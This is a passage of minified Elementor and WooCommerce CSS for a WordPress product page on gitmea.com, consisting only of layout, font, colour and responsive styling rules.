.elementor-element.elementor-element-80cd1d2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1243 .elementor-element.elementor-element-8e27acd.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1243 .elementor-element.elementor-element-3c0aba8{text-align:center;color:var(--e-global-color-secondary);font-family:Lato,Sans-serif;font-size:15px;font-weight:400}.elementor-1243 .elementor-element.elementor-element-3c0aba8>.elementor-widget-container{margin:0;padding:6px 0}.elementor-1243 .elementor-element.elementor-element-140eca5:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-140eca5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#02010100}.elementor-1243 .elementor-element.elementor-element-140eca5{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1243 .elementor-element.elementor-element-bc681d2>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-8da89c4:not(.elementor-motion-effects-element-type-background),.elementor-1243 .elementor-element.elementor-element-8da89c4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#02010100}.elementor-1243 .elementor-element.elementor-element-8da89c4{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1243 .elementor-element.elementor-element-da6be3d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button-content-wrapper{flex-direction:row}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button{font-family:Lato,Sans-serif;font-size:17px;font-weight:500;letter-spacing:.5px;background-color:var(--e-global-color-34c28e0);border-radius:0 0 0 0;padding:12px 15px}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:focus,.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:hover{color:var(--e-global-color-secondary);background-color:var(--e-global-color-accent);border-color:var(--e-global-color-accent)}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:focus svg,.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button:hover svg{fill:var(--e-global-color-secondary)}.elementor-1243 .elementor-element.elementor-element-9c9b5f9>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-371942e>.elementor-element-populated{margin:0 0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button-content-wrapper{flex-direction:row}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button{font-family:Lato,Sans-serif;font-size:17px;font-weight:500;text-transform:uppercase;letter-spacing:.5px;background-color:var(--e-global-color-accent);border-radius:0 0 0 0}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:focus,.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:hover{color:var(--e-global-color-secondary);background-color:var(--e-global-color-34c28e0);border-color:var(--e-global-color-34c28e0)}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:focus svg,.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button:hover svg{fill:var(--e-global-color-secondary)}@media(min-width:768px){.elementor-1243 .elementor-element.elementor-element-94f5fab{width:15.75%}.elementor-1243 .elementor-element.elementor-element-11c2c0a{width:20.917%}.elementor-1243 .elementor-element.elementor-element-07403c1{width:19.332%}.elementor-1243 .elementor-element.elementor-element-dcca2c3{width:28.5%}.elementor-1243 .elementor-element.elementor-element-34835fe{width:15.485%}}@media(max-width:1024px){.elementor-1243 .elementor-element.elementor-element-c3ecbd5{padding:20px}.elementor-1243 .elementor-element.elementor-element-a1f9d7b>.elementor-widget-container{padding:0 5px 0 0}.elementor-1243 .elementor-element.elementor-element-f5586f4 img{width:125px;max-width:125px}.elementor-1243 .elementor-element.elementor-element-2abdaed{padding:0 20px}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider{text-align:center}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider-separator{margin:0 auto;margin-center:0}.elementor-1243 .elementor-element.elementor-element-07403c1>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider{text-align:right}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider-separator{margin:0 auto;margin-right:0}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider{text-align:right}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider-separator{margin:0 auto;margin-right:0}.elementor-1243 .elementor-element.elementor-element-dcca2c3>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider{text-align:right}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider-separator{margin:0 auto;margin-right:0}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1533 .elementor-element.elementor-element-9306ccb{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:8px;--grid-bottom-margin:8px}}@media(max-width:767px){.elementor-1243 .elementor-element.elementor-element-ee4c495{padding:60px 20px}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-9f2abcc .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-9f2abcc>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-f5586f4{text-align:center}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-eb1c86b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-eb1c86b>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-dc2ffa3 .elementor-heading-title{font-size:15px;line-height:25px}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-f5d0cc5 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-f5d0cc5>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-11c2c0a>.elementor-element-populated{margin:15px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-86db8d5>.elementor-widget-container{margin:40px 0 0}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-c97be8b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-c97be8b>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-07403c1>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-1f0fcda .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-1f0fcda>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-5d5961e .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-5d5961e>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-dcca2c3>.elementor-element-populated{margin:30px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-556a7a9>.elementor-widget-container{margin:40px 0 0}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-78b0f4b .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-78b0f4b>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-8b9477a .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-8b9477a>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-34835fe>.elementor-element-populated{margin:15px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-1a0bda6 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-1a0bda6>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider{text-align:left}.elementor-1243 .elementor-element.elementor-element-7ef28b2 .elementor-divider-separator{margin:0 auto;margin-left:0}.elementor-1243 .elementor-element.elementor-element-7ef28b2>.elementor-widget-container{margin:0}.elementor-1243 .elementor-element.elementor-element-140eca5{margin-top:0;margin-bottom:0;padding:0}.elementor-1243 .elementor-element.elementor-element-8da89c4{margin-top:0;margin-bottom:0;padding:0}.elementor-1243 .elementor-element.elementor-element-da6be3d{width:55%}.elementor-1243 .elementor-element.elementor-element-da6be3d>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-9c9b5f9 .elementor-button{font-size:12px;padding:12px 15px}.elementor-1243 .elementor-element.elementor-element-9c9b5f9>.elementor-widget-container{margin:0;padding:0}.elementor-1243 .elementor-element.elementor-element-371942e{width:45%}.elementor-1243 .elementor-element.elementor-element-371942e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1243 .elementor-element.elementor-element-f94098a .elementor-button{font-size:12px;padding:12px 15px}.elementor-1243 .elementor-element.elementor-element-f94098a>.elementor-widget-container{margin:0;padding:0}}@media(max-width:1024px) and (min-width:768px){.elementor-1243 .elementor-element.elementor-element-9bb9352{width:25%}.elementor-1243 .elementor-element.elementor-element-57575a7{width:35%}.elementor-1243 .elementor-element.elementor-element-94f5fab{width:33%}.elementor-1243 .elementor-element.elementor-element-11c2c0a{width:33%}.elementor-1243 .elementor-element.elementor-element-07403c1{width:50%}.elementor-1243 .elementor-element.elementor-element-dcca2c3{width:50%}.elementor-1243 .elementor-element.elementor-element-34835fe{width:33%}}.elementor-1533 .elementor-element.elementor-element-df68f93:not(.elementor-motion-effects-element-type-background),.elementor-1533 .elementor-element.elementor-element-df68f93>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("https://www.gitmea.com/wp-content/uploads/2022/10/hero-img-scaled.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-1533 .elementor-element.elementor-element-df68f93{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:50px 0}.elementor-1533 .elementor-element.elementor-element-f772324>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-66dcc9a{text-align:left;z-index:9}.elementor-1533 .elementor-element.elementor-element-66dcc9a>.elementor-widget-container{margin:0 0 0 20px;padding:20px 0 0}.elementor-1533 .elementor-element.elementor-element-d24c83f:not(.elementor-motion-effects-element-type-background),.elementor-1533 .elementor-element.elementor-element-d24c83f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#00000087}.elementor-1533 .elementor-element.elementor-element-d24c83f{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-94px;margin-bottom:0;padding:80px 55px}.elementor-1533 .elementor-element.elementor-element-01209ba{text-align:center}.elementor-1533 .elementor-element.elementor-element-01209ba .elementor-heading-title{color:#fff;font-family:Lato,Sans-serif;font-size:50px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-bfe9e62{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:4px}.elementor-1533 .elementor-element.elementor-element-bfe9e62 .elementor-divider-separator{width:89px;margin:0 auto;margin-center:0}.elementor-1533 .elementor-element.elementor-element-bfe9e62 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px}.elementor-1533 .elementor-element.elementor-element-bfe9e62>.elementor-widget-container{margin:0}.elementor-1533 .elementor-element.elementor-element-9fadccb{text-align:right}.elementor-1533 .elementor-element.elementor-element-9fadccb>.elementor-widget-container{margin:-86px 20px 0 0}.elementor-1533 .elementor-element.elementor-element-1781c84>.elementor-container{max-width:1100px}.elementor-1533 .elementor-element.elementor-element-1781c84{margin-top:3px;margin-bottom:0;padding:0 0 0 65px}.elementor-1533 .elementor-element.elementor-element-e22fa0d{font-family:Lato,Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:.5px;color:var(--e-global-color-accent)}.elementor-1533 .elementor-element.elementor-element-e22fa0d a{color:var(--e-global-color-text)}.elementor-1533 .elementor-element.elementor-element-eba6d3b>.elementor-container{max-width:1100px}.elementor-1533 .elementor-element.elementor-element-eba6d3b{margin-top:30px;margin-bottom:0}.elementor-1533 .elementor-element.elementor-element-d101850>.elementor-element-populated{padding:13px 40px 13px 13px}.elementor-1533 .elementor-element.elementor-element-c3e051f>.elementor-element-populated{padding:15px 15px 15px 25px}.woocommerce .elementor-1533 .elementor-element.elementor-element-cf69b93 .woocommerce-product-details__short-description{font-family:Roboto,Sans-serif;font-size:16px;font-weight:300;line-height:28px;letter-spacing:.7px}.elementor-1533 .elementor-element.elementor-element-cf69b93>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-4777028:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(10px/2)}.elementor-1533 .elementor-element.elementor-element-4777028:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(10px/2)}.elementor-1533 .elementor-element.elementor-element-4777028.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(10px/2);margin-left:calc(10px/2)}.elementor-1533 .elementor-element.elementor-element-4777028.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-10px/2);margin-left:calc(-10px/2)}body:not(.rtl) .elementor-1533 .elementor-element.elementor-element-4777028.elementor-woo-meta--view-inline .detail-container:after{right:calc((-10px/2) + (-1px/2))}body:not.rtl .elementor-1533 .elementor-element.elementor-element-4777028.elementor-woo-meta--view-inline .detail-container:after{left:calc((-10px/2) - (1px/2))}.elementor-1533 .elementor-element.elementor-element-4777028 .product_meta .detail-container:not(:last-child):after{content:"";height:28%;border-color:#e31111}.elementor-1533 .elementor-element.elementor-element-4777028:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child):after{border-top-style:solid;border-top-width:1px;margin-bottom:calc(-1px/2)}.elementor-1533 .elementor-element.elementor-element-4777028.elementor-woo-meta--view-inline .product_meta .detail-container:not(:last-child):after{border-left-style:solid;border-left-width:1px}.elementor-1533 .elementor-element.elementor-element-4777028{font-family:Roboto,Sans-serif;font-size:20px;font-weight:300;color:var(--e-global-color-34c28e0)}.elementor-1533 .elementor-element.elementor-element-4777028 a{font-family:Roboto,Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;color:var(--e-global-color-text)}.elementor-1533 .elementor-element.elementor-element-4777028>.elementor-widget-container{margin:-9px 0 0}.elementor-1533 .elementor-element.elementor-element-d387bbd .elementor-button{font-family:Lato,Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:1px;background-color:var(--e-global-color-34c28e0);padding:14px 120px}.elementor-1533 .elementor-element.elementor-element-50c4e86 .elementor-heading-title{color:var(--e-global-color-34c28e0);font-family:Lato,Sans-serif;font-size:17px;font-weight:600;line-height:30px;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-50c4e86>.elementor-widget-container{margin:15px 0 0;padding:0}.elementor-1533 .elementor-element.elementor-element-9306ccb{--alignment:left;--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:8px;--grid-bottom-margin:8px;--e-share-buttons-primary-color:var(--e-global-color-34c28e0)}.elementor-1533 .elementor-element.elementor-element-9306ccb .elementor-share-btn{font-size:calc(.75px * 10)}.elementor-1533 .elementor-element.elementor-element-f952e8f>.elementor-container{max-width:1100px}.elementor-1533 .elementor-element.elementor-element-f952e8f{margin-top:50px;margin-bottom:120px}.elementor-1533 .elementor-element.elementor-element-875841c>.elementor-element-populated{padding:0}.elementor-1533 .elementor-element.elementor-element-5c6262d .elementor-heading-title{font-family:Lato,Sans-serif;font-size:25px;font-weight:500;letter-spacing:1px}.elementor-1533 .elementor-element.elementor-element-9097e42{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3px}.elementor-1533 .elementor-element.elementor-element-9097e42 .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1533 .elementor-element.elementor-element-9097e42 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1533 .elementor-element.elementor-element-9097e42>.elementor-widget-container{margin:-7px 0 0 126px}.elementor-1533 .elementor-element.elementor-element-0fc1076{margin-top:20px;margin-bottom:0}.elementor-1533 .elementor-element.elementor-element-fc7f6b3.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-fc7f6b3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-26e4b87 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-26e4b87>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-535f96e.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-535f96e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-c42065b>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-e5f72ac.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-e5f72ac>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-883e9f1 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-883e9f1>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-6ec48c0.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-6ec48c0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-16d04be>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-d9a745f.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-d9a745f>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-af62b59 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-af62b59>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-cbc0c17.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-cbc0c17>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-54964a6>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-1896b18.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-1896b18>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-86566be .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-86566be>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-e96c0ee.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-e96c0ee>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-1c0394e>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-da18842.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-da18842>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-4253e89 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-4253e89>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-411715b.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-411715b>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-9897913>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-394c763.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-394c763>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-5d18320 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-5d18320>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-d7bec16.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-d7bec16>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-c5f6789>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-ecded70.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-ecded70>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-ee223be .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-ee223be>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-116e7c2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-116e7c2>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-2ad5c9a>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-d7fc5c2.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-d7fc5c2>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 12px}.elementor-1533 .elementor-element.elementor-element-49f2f4d .elementor-heading-title{font-family:Lato,Sans-serif;font-size:19px;font-weight:500;letter-spacing:.5px}.elementor-1533 .elementor-element.elementor-element-49f2f4d>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-56487b9.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-1533 .elementor-element.elementor-element-56487b9>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-977f271>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-5994237>.elementor-container{max-width:1100px}.elementor-1533 .elementor-element.elementor-element-5994237{margin-top:0;margin-bottom:0;padding:0}.elementor-1533 .elementor-element.elementor-element-5a2dd09 .elementor-heading-title{font-family:Lato,Sans-serif;font-size:25px;font-weight:500;letter-spacing:1px}.elementor-1533 .elementor-element.elementor-element-f26160d{--divider-border-style:solid;--divider-color:#61C554;--divider-border-width:3px}.elementor-1533 .elementor-element.elementor-element-f26160d .elementor-divider-separator{width:40px;margin:0 auto;margin-left:0}.elementor-1533 .elementor-element.elementor-element-f26160d .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px}.elementor-1533 .elementor-element.elementor-element-f26160d>.elementor-widget-container{margin:-7px 0 0 161px}.elementor-1533 .elementor-element.elementor-element-90facd7>.elementor-widget-container{margin:30px 0}@media(max-width:767px){.elementor-1533 .elementor-element.elementor-element-df68f93{margin-top:0;margin-bottom:0;padding:60px 0 45px}.elementor-1533 .elementor-element.elementor-element-f772324>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-66dcc9a>.elementor-widget-container{padding:0}.elementor-1533 .elementor-element.elementor-element-d24c83f{padding:110px 15px}.elementor-1533 .elementor-element.elementor-element-a124dd0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-01209ba .elementor-heading-title{font-size:34px}.elementor-1533 .elementor-element.elementor-element-d101850>.elementor-element-populated{padding:0}.elementor-1533 .elementor-element.elementor-element-d5353fa>.elementor-widget-container{margin:0;padding:0}.elementor-1533 .elementor-element.elementor-element-4777028>.elementor-widget-container{margin:12px 0 13px}.elementor-1533 .elementor-element.elementor-element-d387bbd .elementor-button{padding:13px 50px}.elementor-1533 .elementor-element.elementor-element-9306ccb{--grid-side-margin:16px;--grid-column-gap:16px;--grid-row-gap:8px;--grid-bottom-margin:8px}.elementor-1533 .elementor-element.elementor-element-f952e8f{margin-top:50px;margin-bottom:50px;padding:15px}.elementor-1533 .elementor-element.elementor-element-0fc1076{padding:0}.elementor-1533 .elementor-element.elementor-element-fc7f6b3>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-e5f72ac>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-d9a745f>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-1896b18>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-da18842>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-394c763>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-ecded70>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-1533 .elementor-element.elementor-element-d7fc5c2>.elementor-element-populated{margin:0 0 15px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}}@media(min-width:768px){.elementor-1533 .elementor-element.elementor-element-d101850{width:46.51%}.elementor-1533 .elementor-element.elementor-element-c3e051f{width:53.49%}.elementor-1533 .elementor-element.elementor-element-fc7f6b3{width:33.327%}.elementor-1533 .elementor-element.elementor-element-535f96e{width:66.673%}.elementor-1533 .elementor-element.elementor-element-e5f72ac{width:33.327%}.elementor-1533 .elementor-element.elementor-element-6ec48c0{width:66.673%}.elementor-1533 .elementor-element.elementor-element-d9a745f{width:33.327%}.elementor-1533 .elementor-element.elementor-element-cbc0c17{width:66.673%}.elementor-1533 .elementor-element.elementor-element-1896b18{width:33.327%}.elementor-1533 .elementor-element.elementor-element-e96c0ee{width:66.673%}.elementor-1533 .elementor-element.elementor-element-da18842{width:33.327%}.elementor-1533 .elementor-element.elementor-element-411715b{width:66.673%}.elementor-1533 